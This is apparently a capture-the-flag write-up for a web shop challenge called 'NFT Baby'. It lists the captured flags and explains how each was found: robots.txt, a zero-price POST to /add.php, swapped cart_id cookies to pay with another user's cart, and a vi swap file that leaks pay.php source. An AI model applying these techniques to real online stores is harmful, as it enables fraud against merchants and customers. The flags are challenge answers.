NFT Baby
Group Intro
Interested in more challenges like this? Dive deep into the offensive skills to solve them in the following course(s):
- SEC542: Web App Penetration Testing and Ethical Hacking
- SEC642: Advanced Web App Penetration Testing, Ethical Hacking, and Exploitation Techniques
- SEC560: Network Penetration Testing and Ethical Hacking
- SEC504: Hacker Tools, Techniques, and Incident Handling
Flags
| Objective | Flag |
|---|---|
| 0x01 | flag{r0b0t_g0_bRrRRRrrR} |
| 0x02 | flag{N0tH1nG_i5_fRE3} |
| 0x03 | flag{Th15_15n't_mY_StUfF!?!} |
| 0x04 | flag{1_sW0R3_I_d3LEted_Th1s} |
| 0x05 | flag{t0TalLy_hOW_3cOmM3rCe_wOrkS} |
| 0x06 | flag{Wh0a_wHoa_I_tRu5t3D_yOu} |
| 0x07 | |
| 0x08 |
0x01
Objective
Are you a robot?
Visit: http://nft-baby.ooctf.com:8084
Solution
Are you a robot? Well let's check robots.txt.

Disallows anything /*.swp, which is mentioned in another challenge, and has a flag in another entry.
0x02
Objective
Money sure is nice to have. Sure does suck to pay for things. Can you buy anything for free these days?
Visit: http://nft-baby.ooctf.com:8084
Solution
While adding something to the cart, the price is included in the POST to /add.php. Changed to 0, response included a 302 redirect to /nothing-for-free.html.

Flag was presented:

0x03
Objective
Hmm, I wonder what others are buying in this store. I'm feeling generous today so might pay for someone else later.
Visit: http://nft-baby.ooctf.com:8084
Solution

Ok, the GET for /cart.php includes a cookie references for cart_id:

When I request a different cart_id, I get a PHPSESSID?

Tried to POST to /pay.php with a different cart_id:


Went to the redirect link, got another flag.
0x04
Objective
Oh jeez oh man I should learn to quit VI properly instead of pulling my computer plug every time! Maybe then these stupid swap files would go away!
Visit: http://nft-baby.ooctf.com:8084
Solution
I tried a bunch of filenames with .swp, but everything was 404'd.
Of course it ended up being the pay.php page…

Full source code:
<?php
include 'sql_login.php';
session_start();
# REFERENCE SQL CREDS HERE
#flag{1_sW0R3_I_d3LEted_Th1s}
if (isset($_POST['credit_card'])) {
